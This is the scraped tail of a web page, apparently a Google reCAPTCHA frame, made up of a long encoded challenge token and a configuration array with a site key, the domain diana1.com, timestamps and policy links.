KVL8KZRibClMOoasO3GcOYdFvDlkkjVQDDs8OfLcKbw7zCgsOmL8OMwpUvw6IEwpnDkgNkeB7DpGzClAV3EcOmVcKLVMKUH8OqNsKGwpcOw4TCkQLDisONTMOtwpDCr3/CqcOIw5ACVhcVw4sbw4TChQ/[base64]/CnMOxDsKUwr7Cg8O5BxF2bxR1VMKzV8KYw6jDkE/CkwINwrfDlsKBw5rDm3/DsF/[base64]/ChidhcGvCtnNqEMKxA8O+HsKjFk/DmRV7wofCmMORFmDCmmxtXsOsFcKYwqRATHPDp1Jzwq/ChgdRwp7Dijc0UsK6FsOpHnjClcOpwqbDpwHDnn00DsOpw53DkcOTDjbCj8KzEMOfw7cFWFzDgnMrw47Dt2gnw4xrw7ZHwqLCssKZwrjCswgOwo3DuzkBQcKxJDUWXsOTIRpOwq8fw4Q4Ai/[base64]/CrDFxw4fDqAdRw6HDvGHDgBIGDMO1w4LDoXx1wpDDgmxlw7lLIsKwVMKpY8KGKsOcNcOVC2how7Nfw43DoT49MRAQw6fCtsKaEBN/wq/DgmICw68Xw77CvTDDuQnCsx3DmcOFYcKJw4R4wqs8w7hFIcOZwo3ClFMbYMO3fmTCiWjDlcOmNTHDtSBfZ2tBesOQCTsHwrEqwobCrFZzw77Dm8KewpnDmXUHLcO7wqLCkMKLw6pfw71dUz00Tn3CiD3DqXLDrlbDqcKKPcKlwp/Dr3PCu3sZw7E2A8KoF2vCtcKEw57CrsKrN8K7dQVxw7NQwqM4w69Hwp4eC8KiNhhpMSMmbsOuDAXCv8K+w5FTwr/[base64]/CuW0iwotUw7/[base64]/CFQaYhvDmwzCjgJGw7M1fXI0wq5UbMOsfgNIw6DDvCTDvsK5w6JSwqrDpcKDwqTCj2ZGPsO6wqDDs8KsQ8KiZiTCihjDsnXDh8OAacKJw5QcwqrDnwwowrl3wobCh3oRw4TDg23DiMO+wp/DrsKZDsKpdHBQw4rDsR8sHsKOwo9QwrBZw7FwPwxxSsK0w7xyLwt+w5hmwp7DhXwVV8OvZzkEOmzCqXbDjh1bwpNRw4nDtMOsDsOCdFNbeMOEJMOswrQlwpNnOz/[base64]/[base64]/CkhEDNjTCvMO9Y1gewqDDsTpHwqleY8KxMcKvRMOmUgonMsOmw7TCkGYgwqxNL8O8wro9SA3CiMOSwqHDssOKbcO0KXfDmTUowp8yw64QCjbDncOwJsKZw4B1UcOkUxDDt8O0wpHDkyp/[base64]/wqgXLWTDintDw6/Ct2DCgg3Ck8O4wozCjMK3VMKawqNDwqkzaCQvQ3IZw4BJw77Dj0LDjsOjwo7CscKDwo3Di8KDeQpHTmZHM1ZSXj7DnsKsw5oHw49kLsKiO8OJw5/Ck8ODFsOmwqjDkXcURcOrD2vCrwAhw7vCuAXClnguYsOWwoYuw7XCoxc8CB7DjMKNw5oYAMKUwqTDvMOCdMO5wrUfWTXCtk/[base64]/w7IXw5rDocOIwqpTDzc5wrzDn8O8RV/DtMOnH8OmwrIzUMOHeGF0fxzDq8K0acKOwpXDj8OQbSzCrXzDlCrCizRQHMOWBcONwoHDmMOQwqxBwoZdZWhQGsOvwrskPcOsfQzCnMKPUE7DpzcAQ2leMnDCk8KEwok9ITrCi8OIX2jDjx3CvMK1w5xfEsKLw63ChMOWUcKOKB/[base64]/DsAHCnGvCmhlNLcK0wqfCrFpdwpDCqwJ4woHCsE/[base64]/CrGF6wphCUy3Cr8Kvwo1pEcOTwronwqzDsHHDojJgD3LCpMKRNcOWNWTCr13DgnkGw7bCnBp0OMODwoBATm/Dg8O2wp7Du8O2w4LCksOuS8O+GsKRUcOHVsKRw6l0MsOxbiJZw6zCgzDDlsOKGcOFw5dlWsO3W8K9w6p3w7MgwrbChcK+chvDj2HCux8Ow7rCtFbCr8O/[base64]/FVkHBsKWwonCkRFUwpXDg1rCinMmwrFMLHRtwp7CrnAcdWrCq29Iw4fCs3fCvUVTwq9KCMOKwprDvBvDrsONw5MEwo7Dt21NwrcQX8O3VcKhfcKvBFvDjQNhKVEZHsOcIic/w7XCuGPDq8K+wpjCm8OHUF8Lw6lGwqV7SHIFw4HDqxrCicKrHH7CsRvCjWjChMKzB1M7M1kCwofCg8OeacKLwqHDjsOfc8OvWcOsfTDCicOSBnvCtcOrOyd1wqsfRS8ywq1Qwo8cfcOAwpYQw5DCscOwwoUdPk/CqktPOGDDmkjDpMKLw4rDksOCMcK+wpXDpUsTw61NXcKJw79+fyPCp8KdQcKvwrQhwpwFWHIkIcOEw6zDqMOiRcKRD8OWw4TCizopw43Ck8K9f8KxIgzCm08EwrHDtcKbwoLDlMKsw498C8Onw6A/[base64]/w4vCqH7DhsKVw4DCjVPDrx3CpMOpAz9hB8OPw45fwpTCn8O8wo8fwpNUw68TaMOBwrXCrMKONT7CpMO5wqxvw73Dlipaw6/DkcKiAEE9RE/[base64]/w7/CqcKjworCjMKkwpHComUwwp/ChR3CpcOlMVR9RQkkwonCmcOqw7fCmcKyw5c2IARBCmcYw4LDiG7DlgvDu8Kjw5nDsMO2R1jDvTbCvcOCw6LClsK9wrE8Tg/ChDVIERzCvsKoAD7DhwvCmcKEw6rDoxQ1J2tzw47DpybCvTxtagpZw5TDqwxCRGNtScKfMcOGXSrCjcKPbMO+wrIsdmw/wr/CpcO1fMKiPh4XHMOUw63CijbDp1Q6w6fDiMO8woDCsMOHw57CvMKqwo0/woLCnsKTO8KKwrHCkTFuwrYFW1rCosK0w4PCiMKPXcOEPmPCpMOnDAPDtEjCucOAw5ouUsKuwprCgwnCn8KNOlpWS8KNMMOSwoPCrsKNwoM6wozDqUY6w4rCtsKnw55ETsOwcsKydnHCrMOcCsKYwpwFNVp5QsKPw4dFwr9/JsKlL8KjwrHChgjCpcKdHsO4cHvDnsOhYMKmOcO4w49MwrPCjcOHVTxid8KAR0QAw6tCw7tVVQYffcOaayNqRMKvKjnDt0rCp8O0wqlPwqzDg8Kew5XClMOkWFUuwqtON8KpAyTDucKEwrh2QAVnwpzCjjzDqHZQLsOcw650wq1UWMKmQcO5woLDoEo2KjRQT0/[base64]/LVfCmsKkwqclwrLCuzc8BcOODsOfwoYBwq9ZPC/CvMOMw7XDuhhZwoLCrGw9wrbDi3M9wo7Dv2tvw4ZrFDrCnn7DpcK6w5HCmcKwwrsKw5HCocKNDELDo8KyL8KZwopQwpkUw67CrDEJwrgKwqrDsnBCw7TDpsOGwqRBGifDtnkWw5fCgl3DsSDCssOLPcKpccKmw4/[base64]/[base64]/L8KXD8Ozw6/CixfCkjAgwpcZZMOBLxRawp5/IVjDuMOtw6Rfwo5UXXnCqGo2SsOQw4VUAsOZPEfCvMKgwqHDtSfDncOhwql5w5FVc8OgQMKTw4zDhMKTZS3Cg8OSw7zCjsONMQXCuFTDoDBAwr0/[base64]/DjsOLTQZ0b0DDjXPCksKLwqvCjwxLw6LCtMOHXCnCvsKuBsOuBcO3w7jDjiPCinprdkbDtUwaw47DgSRpccOzEcKmcSXDiW/CsjgfDsOkQ8OqwrHCnnc0w4nCscK5wrhyJQ3DgW9gAGLDpxQ/w5PDg3nCmTjCjyhSwrYlwq3CuUR9P1UCaMKsJV13asO3wq4Owrk8wpYKwp0ZMzHDgxtvAMODb8Ksw6TCsMOPw7LCqko9cMO3w78wCMOPI24AdU4QwoYYwq9ewr/[base64]/CsXPCgsOKV3rCqR7DrnpxdsKsw7gNwpDCiMKccnFjEXZMH8Osw6jCq8O6worDjwlHwrtXMlHCjMOVUlvDpcOjwrQ3E8O7wrfCqToLdcKQNU/DninCncK/dD5Tw51nXkXCrQEWwqvDtATCj2J/[base64]/wpM1bQvCsMOeMVpGw5/CtU/CoDgKwp15DWJ7Zl/[base64]/CscOhOMKyZsKPwpd5Z27DpcKmwqLCocO6wow6wqXDtmpCGcOTYjLCjsOEDHN/wrwQwqNKPcOiw58Hw71Qwr7Cg0LDlMKfb8KHwqVswpM6w47CoyIfw4bDr2zCmMOCw6dKbSZBwqPDqmJCwo19ZMOrw5PCl0lHwp3DosKRLsKzBD7CmwbCglFOwqspwqA6DcOZfmJSwqPClsKPwqnDo8OiwrfDuMOCJcOyfcKAwr/ChsK6woLDtsKXI8OawpsOwopoesKJw7vCrcO0w6LCoMOfwoXCkTdmw4/Cr0dFVTHCiHPCijsnwpzDj8OfR8OZwpjDssKxw5dKbHbDlkDCt8KUwqPDvjgHwq07GsONw53CvsOuw6PCusKUP8O3FcKgw6/[base64]/wqLDk8Kcw5QPJEIPcMKedjXCs8O0UVHDu8KUa8K+UXHChzAKYMKSw7fCnXPDrsOgVlRBwq4owrI0wpNbEl0twotxw6HDimoHXMOMaMKNw5tFdk8yD1XCmzwmwoTDsFrDg8KMNEnDh8O8FsOIw7nDpsOwBcOjM8OMKH/Cm8KyNSxCw7EoUsKOYcKrwoTDhBgKNU7Dqywkw40uwrYJeRMFMsK2QsKuwqkuw7Mow7B6fcKWwrVtw64yQcKVEsODwpUwwo7CtcOPPzJkMB3CvMObwonDpsOpw7jDmMKwwp5DeXrDuMOGccOOw7PCmhBPWsKBw5VOZ0vCt8O4w6nDqHTCosK1MzjDuzTChVJqU8OuDi/DosO6w5ZUwqLDpHpiBU8yBsKuw4cQSMK1wqsxWFPClsKGUmjCmsOpw6ZUw7XDn8KPw5J8TDIkw4fDrTtTw61UWWMTwp7DpMOJw6/[base64]/cMKUfMO9w4DChcOwBQ3DpsKTw7lsw7Vtw5rCqAR9UUHDscOSwqTCkDRRacOPw5DDjsKxQmzDjsOxw7ELSsKtw7xUBMK7woZpI8K3fUDCiMKQPsKaNnzDmjh/wq10HknCvcK9w5TCk8O1wprDt8OITU8yw5/Dn8KcwrUOYHnDs8O5ZmLDp8OWck7DmcOswochSsO4RcKPwrwwQX/DqMKywrPDuCPDicKbw7XCuDTDmsKLwoNrcUNrUg8mw7jDs8OhNG/[base64]/CpsOuwofDlQ5Tw5cPwqJ2aVsJw6XDhcOxMhETacOuwp9VecKiwojCswDChsKxCcKjScKlXcK/[base64]/DnsKFN8OKKCU1CDNTXMOAw4tjwqA2wqsGwrDCjjACf1oQS8KOHsKNenPCnsOUUGJ9wpXCv8KWwr/CrHTDmGzCpMO1wr7CksKgw6c3wrvDgMOWw5DCkAVVNsKLwovDgsKhw58zR8O2w5vCucOjwo0nPcOGHyPCjEIywrnCosO6I0PCug5Zw7h3XyVdVWXCicOURCINw5VzwpIndBxJT2MPw6zDt8Kowq53wpEHLGQAe8K5ORZxbMKuwpPCicO6HMO4ZMO8w4/Cu8K2PsOeHcKhwpMSwrQiwpjCjcKow6Q5wrFlw4PCh8ODLMKdd8K+WSnClMKYw64oKUDCosOVBVPDihDDkEbCvFkeaDXCiQ7DvmdKBkd3SMOES8OGw4wrBGjCollZLsK4VhZkwr0/w4rDmsK7NsO6wrzCvMKKwqN/w6UZOMKdKmrDvMODUsKkw5XDgBTDlsOCwr0jHcKrFDDCrMKxD3piMcKxw6PCmjjDsMKHOG4Bw4TDokrDqMKLwrvDi8OSJxDDqMKtwrjCu3LCulkKw5LDssKtwrw/[base64]/[base64]/NsKqwpPCim/[base64]/[base64]/DhsO1wqQuBHDCmcK+IRBqOVDCuMKGw7EowrAqKcOVCEPDnWtlEMKbwqzCjFFjGR5Ww7TDiw0nwoAtwp7ClFXDpVp5F8KATH7CrMO1wrY7bH/CpSLChT8Xwo/DvcK6KsOPw4BVwrnCn8KCFikdCcOCwrXChMKjc8KIWRrDjRZnd8ObwpvCsz9Bw7cfw6cAWm7DtMOZXDHDn194V8Ouw4EOSEHCu0/DtcK+w5jDhiPCs8Ksw55OwpvDhw53N3MKZg5gw4Ymw4zChx3CjVrDtEA4w4xAKXAsAAHDnMO/N8Oxw6sTDhsIVhXDnsKCUGxhZmEIfcOxfMKGLQpUZRTCtMOrUcK5Fk0lP1ZOXnEBwp3DjyAiIMKxwqvDszLCgQtDw4oJwrVLE0kHw5XCiVzCjnLDhcKiw5JYw5E0fcOFw5UuwqfCo8KHZE/[base64]/[base64]/Dg1cpw5pZw7/[base64]/[base64]/CosOKUmbCl8KtDlpPw4/[base64]/CiMKEBg3ChMOMAcONw4TDqknCnsKPw7DCll/DmSDCr07DjxUjwq0Uw7QRY8OYwqISdg99wqPDp2jDi8Oqa8KURUzCvMKnw7fChzowwp0hJsO7w5k1woFTCMKAB8OzwpFKfWYmF8O3w6Fpd8OGw6LCvsOULcKXO8OGw4bChmErIhQTw4RwD1fDmD/DpVRXwpDDt3taZMO9woDDkcOuw4Anw5XCn0R/E8KIcsOMwoliw4nDkcOQwovCrMKhw67ClcK0MmvCjhlnYsKeE1t6bMOzA8KwwqDDocOmbRbDqHvDnAPDhgBHwpYXw6AeLcOOwrnDrGMCMV9lw4hyPjtiwqbCh1pvw6snw5x/[base64]/PUvDhy7DusOrw67CiUF6wq7CpkM9RV9nT8OCwqkew7R3w6xxNG/[base64]/wpAdYMKpw5/CusKQw5HCqhzDlSAZQ0RVfMKCX8KUWMOiT8OUwpczw7V7w6goSMKawpBgJsOZKGJRU8Ofwp8zw7LDhx4+TzkSw49swr/CsB98wqTDksOdYzwEWMKaJXfCuTrCo8KrcMOpaWDDtnfCmMK1VMK3wr1nw4DCucKUDGDCsMO8fjlrwq9QXSXDlXDDuQjDkn3Ch3Evw4V/[base64]/ZWDDr8O7TVPCjsOcwqJYWTM7AwsSw5coYsOXGHdhTXwnI8KOI8KlwrRCaSvDmjcBw4Mow49Ew4/CvDLCp8OeTko4IcKdFB99OkvDsHNTLMKew4UeY8KuTw3Cjj0HcwnCicOZw6PDnMKew6rDjnLDmMK8LW/[base64]/UlHCgMOXElPCocKDBmh1w53DpiMCRQrCh8Ozw6cAwpQQEAl6esOmwrLCkkfDrcOedMKrf8KDGcObTW3CrMOCw57Dmwo/w4HDj8KCwqbDpw4ZwpLCtsK4wqZgw6t9w6nDpUpHFkLCmcKWdcKPw4EAw4TDqhfDsQ0kw7cpw5nCkT7DgA9/DsOjQUnDsMKWRSXDgh8aA8KZwozDg8KcV8KqJkk/w6cXAMKHw4fDn8KAw6XCh8KJdwYiwrjCqDpyW8KTwpPDhSUTKnLCm8K7wqNJw73CgXI3AMKvwrjDuiLDpkwTw57DmcOAwoPCmsORw7k9dsKmIQMfccOPY2plDENVw4HDowBjwo5Tw5h6w4bDp1tQwr3ChW0uwoJOw5x3WDvCkMK2wr10wqZLHSMdw55/w7nDn8K2FxsVA3DDoAPDlMOQw6TClHtTw5UEwobDpzfDmsOOw4HCmnlyw65/[base64]/D8OlJRbDq0LDnUNmwoXCv8KlwobCtD/DhsKVGh/DiMKtw7TCrMOSTFrCjHnCt2AfwqnDq8KiJ8ONc8KDw4dBwrjDqcOBwpggw4bCg8KAw7jCnxPCu2l4VMOXwqExJFbCrMKpw4jCmsOMwoHDmmfClcKGwoXCjxnDlsOrw5/CucKwwrBoKQ1hE8OpwoRMwpxgJsOKLxUyBMKiK2vCgMKXFcK/wpXClyHCukZIeDsgwpXDgH5cBwvCrsO7OA/DksKew7VOFi7CvCnDuMKlw49cw7PCtsOPXwvCmMKCwqYPYsKpwrTDg8KRDyw1e2XDmEsuwpwKIMKjesOXwqEyw5s6w6LCp8KUCMKww783wr7CmMOewqAMw67CuVTDkMOiJV5Kwq/Ch1EQIMKkfcO1wqPDt8OEwqDDpTHCp8KuZmB4w67Dp03CqEXDjXbDncKNwrIHwrPCo8OMwo1LXBltGMORYRQQwrbCklJ8QR0iY8OMQ8KowonDnS8ywpTDiRJiw4HDrsODwp4GwofCtnHCpy7CtcKqb8KzEMOOw7gLwopwwo3CosKkZ3hFaiXCl8Ksw6FZw5/CggI1w6UkaMOFwqfCnMKyQ8KjwrjDkcO6w4szw5Z3ZVJgwos4EgHCj0rDksO8F1jCkUnDshVTJcOuwovDm2AXwoTCs8KUJk1fw4nDscOmV8K7NwvDlRrDiRs1wolJPB7CgsOsw5MMfF7Dix/Dv8OgLVHDiMK7BDZaEsOxEgFlw7PDvMORRyEqw4l1Ugokw7gUXl3CgcKUwqNQZsOcw6LCj8KHFTbCgsK/[base64]/Dq8Kmw51yRkzCjhDDngLCh8KkBMKbwpkyw6jDoMOZCkHCtn/[base64]/DvsOSCC9QPk9jLERtKXvDksOPQ0wHw7tYwqwKIzlAwpnDucKZf0t2TsKWB0AdaC8MI8Ofe8OVOMKHBcK4wp4zw4pLwpVNwqsgw6pLYRE1Jnp7wqAPfAHCqMKew6hswoPChHPDuz/DvsOGw6XDnhPCnMO9OMKtw7MtwrLCtV0mACUvNcKkGh8EVMO4DcKkQSzCrw7ChcKBZgtQwqY1w7EbwprDrcOKclwyWsKqw4HDgS/CvAnCi8KLwoHCvWkIcxJ9w6JiwrbCtx3Dix/Ctld5wo7DoRfDs07CmFTDvMOjw6t4w6pCFDXDscKHwqREw40PO8O0wr/[base64]/DswMSw4TCog3DvStLw7oMw4TDjMOewqlOwpDCsiHDlsOgw6ceRxQ9wpUXLcK3w5zCoHjChGXCnwLCrMOCw491woXDuMKIwrDDtx10fsKLwqXDscK3w5Y4dUHDssOJwowOU8KMw4zChMOFw4HDk8Krw5bDqUPDmcKtwq5Fw61Hw74GCsOLfcOMwrxcCcK/w4bCgcOLw44UCTsZZgzDl0XCoGrDh0jCiwoBTcKPMcOtPcKfUxBVw44JGzzCkjLCvMOSNcKZw5PCrnpvwqZOOMOVIMKWwoVeb8KAYsKzOjNcw4p9fyVkTMO9w7PDujnDtRpGw7LDgMK4Z8Obw5rDnXHDucKxfMKmDD1qTsK1UhNywqw0wqcFw5N8w7MZw5JLf8Oiw7g/w6/Cg8O3wr8mw7DDokgAf8KfT8OUAMK4w5zDsnBoEcOBFcKaQS3CiXnDunXDkXNWXU7CvTsfw4XDt37Dty4bb8OMw4TDqcOlwqDCpDo5\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220YcxQ7sG0/1rE9O5v+y6JOMUcZ1He/r61JlcXPdXjkw\\u003d\x22,0,0,null,1,1768758941548,0,0,[214,205,62],null,[151],\x22RC-H7M-qYKOmFuoGw\x22,null,null,null,null,null,\x220dAFcWeA6IdHju5d508VTKG-TJghI2yPkUFCwNDhyiBLb6d_4IJ2FMDJDrf2MTVs0BFLYw_jlcKo-W80OmSt4Uv_pvGkzyknGlDQ\x22,1768841741628]");
    </script></body></html>